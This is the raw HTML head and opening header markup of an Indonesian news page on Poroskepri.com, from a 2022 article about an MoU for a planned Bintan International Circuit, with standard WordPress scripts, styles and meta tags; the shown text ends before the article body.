

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poroskepri.com/2022/03/17/saksikan-mou-rencana-pembangunan-bic-ansar-yakin-bintan-menjadi-mega-resort/
body_size: 13065
content:
<!doctype html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Saksikan MoU Rencana Pembangunan BIC, Ansar Yakin Bintan Menjadi Mega Resort &#8211; Poroskepri.com</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Poroskepri.com &raquo; Feed" href="https://poroskepri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Poroskepri.com &raquo; Umpan Komentar" href="https://poroskepri.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/poroskepri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://poroskepri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//poroskepri.com/wp-content/cache/wpfc-minified/226kl909/4e5ln.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='covernews-icons-css' href='https://poroskepri.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://poroskepri.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='covernews-style-css' href='https://poroskepri.com/wp-content/themes/covernews/style.min.css?ver=5.4.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//poroskepri.com/wp-content/cache/wpfc-minified/1459cacg/4e5ln.css" media="all"/>
<script src='//poroskepri.com/wp-content/cache/wpfc-minified/8yu529kd/4e5ln.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://poroskepri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://poroskepri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- OG: 3.3.7 --><link rel="image_src" href="https://poroskepri.com/wp-content/uploads/2022/03/IMG-20220317-WA0071.jpg"><meta name="msapplication-TileImage" content="https://poroskepri.com/wp-content/uploads/2022/03/IMG-20220317-WA0071.jpg">
<meta property="og:image" content="https://poroskepri.com/wp-content/uploads/2022/03/IMG-20220317-WA0071.jpg"><meta property="og:image:secure_url" content="https://poroskepri.com/wp-content/uploads/2022/03/IMG-20220317-WA0071.jpg"><meta property="og:image:width" content="1600"><meta property="og:image:height" content="1085"><meta property="og:image:alt" content="Gubernur Kepri Ansar Ahmad"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Rencana pembangunan Bintan International Circuit (BIC) untuk balapan Formula One (F1) akan segera terealisasi setelah ditandatanganinya Nota Kesepahaman (MoU) antara Ikatan Motor Indonesia (IMI) Pusat dan Gallant Venture Pte Ltd. Penandatanganan dilakukan Ketua Umum IMI Bambang Soesatyo dan CEO of Gallant Venture Pte Ltd Eugene Cho Park yang disaksikan Gubernur Kepri H. Ansar Ahmad di..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Poroskepri.com"><meta property="og:title" content="Saksikan MoU Rencana Pembangunan BIC, Ansar Yakin Bintan Menjadi Mega Resort"><meta property="og:url" content="https://poroskepri.com/2022/03/17/saksikan-mou-rencana-pembangunan-bic-ansar-yakin-bintan-menjadi-mega-resort/"><meta property="og:updated_time" content="2022-03-17T08:41:49+07:00">
<meta property="article:published_time" content="2022-03-17T08:41:49+00:00"><meta property="article:modified_time" content="2022-03-17T08:41:49+00:00"><meta property="article:section" content="PARAWISATA"><meta property="article:section" content="PROVINSI KEPRI"><meta property="article:author:username" content="Editor">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://poroskepri.com/wp-content/uploads/2022/03/IMG-20220317-WA0071.jpg"><meta property="twitter:image:alt" content="Gubernur Kepri Ansar Ahmad"><meta property="twitter:title" content="Saksikan MoU Rencana Pembangunan BIC, Ansar Yakin Bintan Menjadi Mega Resort"><meta property="twitter:description" content="Rencana pembangunan Bintan International Circuit (BIC) untuk balapan Formula One (F1) akan segera terealisasi setelah ditandatanganinya Nota Kesepahaman (MoU) antara Ikatan Motor Indonesia (IMI)..."><meta property="twitter:url" content="https://poroskepri.com/2022/03/17/saksikan-mou-rencana-pembangunan-bic-ansar-yakin-bintan-menjadi-mega-resort/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="2 minutes">
<meta itemprop="image" content="https://poroskepri.com/wp-content/uploads/2022/03/IMG-20220317-WA0071.jpg"><meta itemprop="name" content="Saksikan MoU Rencana Pembangunan BIC, Ansar Yakin Bintan Menjadi Mega Resort"><meta itemprop="description" content="Rencana pembangunan Bintan International Circuit (BIC) untuk balapan Formula One (F1) akan segera terealisasi setelah ditandatanganinya Nota Kesepahaman (MoU) antara Ikatan Motor Indonesia (IMI) Pusat dan Gallant Venture Pte Ltd. Penandatanganan dilakukan Ketua Umum IMI Bambang Soesatyo dan CEO of Gallant Venture Pte Ltd Eugene Cho Park yang disaksikan Gubernur Kepri H. Ansar Ahmad di..."><meta itemprop="datePublished" content="2022-03-17"><meta itemprop="dateModified" content="2022-03-17T08:41:49+00:00">
<meta property="profile:username" content="Editor">
<!-- /OG -->
<link rel="https://api.w.org/" href="https://poroskepri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poroskepri.com/wp-json/wp/v2/posts/5926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poroskepri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://poroskepri.com/2022/03/17/saksikan-mou-rencana-pembangunan-bic-ansar-yakin-bintan-menjadi-mega-resort/" />
<link rel='shortlink' href='https://poroskepri.com/?p=5926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poroskepri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporoskepri.com%2F2022%2F03%2F17%2Fsaksikan-mou-rencana-pembangunan-bic-ansar-yakin-bintan-menjadi-mega-resort%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poroskepri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporoskepri.com%2F2022%2F03%2F17%2Fsaksikan-mou-rencana-pembangunan-bic-ansar-yakin-bintan-menjadi-mega-resort%2F&#038;format=xml" />
<style type="text/css">
.site-title,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
display: none;
}
.elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
.elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
max-width: 1200px;
}
@media (min-width: 1600px){
.elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
.elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
max-width: 1600px;
}
}
.align-content-left .elementor-section-stretched,
.align-content-right .elementor-section-stretched {
max-width: 100%;
left: 0 !important;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-5926 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="header-layout-1">
<div class="top-masthead">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-8 device-center">
<span class="topbar-date">
28/12/2025                </span>
</div>
</div>
</div>
</div> <!--    Topbar Ends-->
<header id="masthead" class="site-header">
<div class="masthead-banner " >
<div class="container">
<div class="row">
<div class="col-md-4">
<div class="site-branding">
<a href="https://poroskepri.com/" class="custom-logo-link" rel="home"><img width="1275" height="219" src="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg" class="custom-logo" alt="Poroskepri.com" decoding="async" fetchpriority="high" srcset="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg 1275w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-300x52.jpg 300w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-768x132.jpg 768w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-1024x176.jpg 1024w" sizes="(max-width: 1275px) 100vw, 1275px" loading="lazy" /></a>                <p class="site-title font-family-1">
<a href="https://poroskepri.com/" rel="home">Poroskepri.com</a>
</p>
<p class="site-description">Dari Kita Untuk Publik</p>
</div>
</div>
<div class="col-md-8">
</div>
</div>
</div>
</div>
<nav id="site-navigation" class="main-navigation">
<div class="container">
<div class="row">
<div class="kol-12">
<div class="navigation-container">
<div class="main-navigation-container-items-wrapper">
<span class="toggle-menu">
<a
href="#"
class="aft-void-menu"
role="button"
aria-label="Toggle Primary Menu"
aria-controls="primary-menu" aria-expanded="false">
<span class="screen-reader-text">Primary Menu</span>
<i class="ham"></i>
</a>
</span>
<span class="af-mobile-site-title-wrap">
